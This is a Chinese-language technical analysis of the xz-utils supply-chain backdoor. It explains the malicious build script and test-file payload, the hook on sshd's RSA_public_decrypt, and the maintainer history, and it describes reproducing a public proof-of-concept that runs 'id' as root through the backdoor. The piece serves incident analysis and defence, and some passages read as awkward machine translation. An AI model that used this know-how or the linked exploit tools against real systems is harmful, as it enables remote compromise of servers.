
.o二进制分析

这块我不擅长,就不班门弄斧了。


关于.o二进制文件的分析,可以参考这篇文章,文中对二进制文件中很多函数功能都有相应的推测,可以进行参考。

逆向后的项目,基于xz 5.6.1版本,可见:https://github.com/smx-smx/xzre,该项目是基于xz 5.6.1版本。

国内也有篇文章分析的很好:XZ开源项目投毒事件深入解析

该后门首先在 sshd 启动时替换 crc32_resolve()crc64_resolve,然后试图从内存中解析符号表,并查找 RSA_public_decrypt@....plt 符号,并将其指向的地址替换为后门代码。

在 SSH 登录认证时,sshd 会调用该符号,并在服务器上执行攻击代码。

后门设计分析

此后门程序包含多个组件。在高层次上:

  • 上游发布的发布压缩包与 GitHub 的代码不同。这在 C 项目中很常见,因此下游使用者不需要记住如何运行 autotools 和 autoconf。发布版中的压缩包版本 build-to-host.m4 与 GitHub 上的上游版本有很大不同。
  • git 存储库中的 tests/ 文件夹中也有精心设计的测试文件。这些文件位于以下提交中:
    • tests/files/bad-3-corrupt_lzma2.xz (cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0, 74b138d2a6529f2c07729d7c77b1725a8e8b16f1)
    • tests/files/good-large_compressed.lzma (cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0, 74b138d2a6529f2c07729d7c77b1725a8e8b16f1)
  • build-to-host.m4 调用的脚本解压缩此恶意测试数据,并使用它来修改生成过程。
  • IFUNC 是 glibc 中允许间接函数调用的一种机制,用于执行 OpenSSH 身份验证例程的运行时挂钩/重定向。IFUNC 是一种通常用于合法事物的工具,但在这种情况下,它被用于此攻击路径。

通常,上游发布的 tarball 与 GitHub 中自动生成的 tarball 不同。在这些修改后的 tarball 中,包含一个恶意版本 build-to-host.m4 ,用于在构建过程中执行脚本。

整起事件隐匿的很好,从用于存储payload的二进制测试文件,到文件内容雕刻、替换密码和 AWK 中实现的 RC4 变体,所有这些都只需使用标准命令行工具即可完成。

所有这一切都在 3 个执行阶段中进行,并通过“扩展”系统实现面向未来的事物,而不必再次更改二进制测试文件。

payload 分析

如果上述后门条件得到满足,payload将运行并注入到源代码树中。以下是我所知道的主要内容:

  • 如果正在运行的程序具有进程名称 /usr/sbin/sshd ,则payload将激活。
  • 它也可能在其他场景中激活,甚至可能与 ssh 无关。
  • 暂不清楚有效载荷的目的是做什么,正在调查。
  • Vanilla 上游 OpenSSH 不受影响,除非其依赖项链接 liblzma 之一。
    • Lennart Poettering 曾提到它可能通过 pam->libselinux->liblzma 发生,也可能在其他情况下发生,但是……
    • libselinux 没有链接到 liblzma。事实证明,这种混淆是因为 Fedora 中一个旧的仅限下游的补丁和 RPM 规范中陈旧的依赖关系,这种依赖关系在删除后很长一段时间内仍然存在。
    • PAM 模块在进程 AFAIK 中加载得太晚,无法正常工作(另一个可能的例子是 pam_fprintd )。Solar Designer 在 oss-security 上也提出了这个问题。
  • payload被间接加载到 sshdsshd 通常被 patch 以支持 systemd-notify,以便在 SSHD 运行时可以启动其他服务。 加载liblzma是因为它被 libsystemd 的其他部分所依赖,这不是systemd的错。大多数发行版使用的补丁都可以在这里找到:openssh/openssh-portable#375。
    • 更新:OpenSSH开发人员正在考虑添加systemd-notify协议的非库集成,这意味着发行版将不再支持 patch libsystemd
  • 如果此payload加载到 openssh 的sshd 中,则该 RSA_public_decrypt 函数将被重定向到恶意实现中。这种恶意实现可用于绕过身份验证。
    • Filippo Valsorda 分享的分析表明,攻击者必须提供一个由payload验证的密钥,然后将攻击者的输入传递给 system() ,从而提供远程代码执行 (RCE)。

关于更多Payload分析,可以关注些大佬们的进度和项目情况:

  • Filippo Valsorda 的分析线程:https://bsky.app/profile/did:plc:x2nsupeeo52oznrmplwapppl/post/3kowjkx2njy2b
  • 通过 @smx-smx (WIP) 进行 XZ 后门分析:https://gist.github.com/smx-smx/a6112d54777845d389bd7126d6e9f504
  • modify_ssh_rsa_pubkey.py by @keeganyan - 脚本来触发受感染 sshd 的有效负载的更多部分
  • xz-恶意软件https://github.com/karcherm/xz-malware
  • xz-后门https://github.com/hamarituc/xz-backdoor

xz bits

  • Jia Tan 的 328c52da8a2bbb81307644efdb58db2c422d9ba7 提交在 CMake 检查中包含一个 . landlock 沙盒支持。这导致检查始终失败,因此没有检测到缺少支持。
    • check_c_source_compiles 有人提议对 CMake 进行强化(参见其他项目)。
  • IFUNC 由 Hans Jensen 在 ee44863ae88e377a5df10db007ba9bfadde3d314 中为 crc64 引入。
    • Hans Jensen 后来继续要求 Debian 在 https://bugs.debian.org/1067708 中更新 xz-utils,但对于热心的用户来说,这是一件很常见的事情,所以它不一定是邪恶的。

人员分析

我暂时不在本文档中推测这个项目背后的人。执法部门将能够识别责任人。他们可能也在修补他们的系统。

xz-utils 有两个维护者:

  • Lasse Collin (Larhzu) 从一开始就维护 xz(~2009 年),在此之前, lzma-utils .
  • Jia Tan (JiaT75) 在过去 2-2.5 年内开始为 xz 做贡献,并在大约 1.5 年前获得了提交访问权限,然后获得了发布管理员权限。他于 2024 年 3 月 31 日被撤职,因为 Lasse 开始了他未来的长期工作。

分析人员Lasse 目前在这一切开始之前就开始了人员分析。他在 https://tukaani.org/xz-backdoor/ 上发布了更新,并正在与社区合作进行一步分析处理。请耐心等待他,因为他会加快速度并花时间仔细分析情况。

本次事件的主角是Jia Tan (JiaT75),根据他的名字,他希望人们相信他是亚洲人,特并且他的绝大多数提交都是 UTC+08 时间戳。 然而,我更相信他实际上来自 UTC+02/UTC+03时区的某个地方,其中包括东欧(EET)、以色列(IST)等。他通常早上 9 点到下午 6 点工作(根据 EET 调整)。这比在周二晚上午夜和凌晨 1 点工作的人更合理(使用 UTC+08)。

关于这些,详情可见:https://rheaeve.substack.com/p/xz-backdoor-times-damned-times-and

漏洞利用

github已有公开的demo exp,这个exp通过patch后门中的公钥为自己的私钥来验证漏洞的存在。

https://mp.weixin.qq.com/s/DFXa2DOb2VyxyFFWDRt2Cg 已有复现


下载了debian官方编译的deb包。安装之后使用patch.py脚本手动patch。

然后启动sshd进程,使其监听在2222端口。

之后运行exploit,执行的命令为id > /tmp/.xz

运行之后可以看到命令成功被执行,并且命令执行的权限为root。

后续影响

有很多人讨论说很大可能是国家级的供应链攻击, XZ攻击的复杂程度和攻击模型流程都非常夸张

这是一起偶然发现的事件,那么还有多少事情未被发现。冰山之下还有多少?

推动了开源社区的反间谍类安全意识问题发现,很多开源社区近期都在筛查这种同类问题。

开源产品的维护,当整个产品基于一个过度劳累的人身上时,在没有任何财务或运营上的支持,很容易慢慢出现心理健康危机。

参考链接

0%